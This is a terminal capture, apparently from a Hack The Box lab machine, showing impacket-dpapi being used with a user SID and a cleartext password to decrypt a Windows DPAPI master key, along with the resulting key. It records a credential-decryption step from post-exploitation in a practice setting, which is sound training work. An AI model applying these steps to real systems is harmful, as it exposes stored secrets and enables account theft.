 556a2412-1275-4ccf-b721-e6a0b4f90407  C8D69EBE9A43E9DEBF6B5FBD48B521B9
~/hack-the-box/machines/lab/puppy-medium/master_key_blob ➤ impacket-dpapi masterkey -file 556a2412-1275-4ccf-b721-e6a0b4f90407 -sid 'S-1-5-21-1487982659-1829050783-2281216199-
1107' -password 'ChefSteph2025!'
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[MASTERKEYFILE]
Version     :        2 (2)
Guid        : 556a2412-1275-4ccf-b721-e6a0b4f90407
Flags       :        0 (0)
Policy      : 4ccf1275 (1288639093)
MasterKeyLen: 00000088 (136)
BackupKeyLen: 00000068 (104)
CredHistLen : 00000000 (0)
DomainKeyLen: 00000174 (372)
Decrypted key with User Key (MD4 protected)
Decrypted key: 0xd9a570722fbaf7149f9f9d691b0e137b7413c1414c452f9c77d6d8a8ed9efe3ecae990e047debe4ab8cc879e8ba99b31cdb7abad28408d8d9cbfdcaf319e9c84
~/hack-the-box/machines/lab/puppy-medium/master_key_blob ➤ git:master*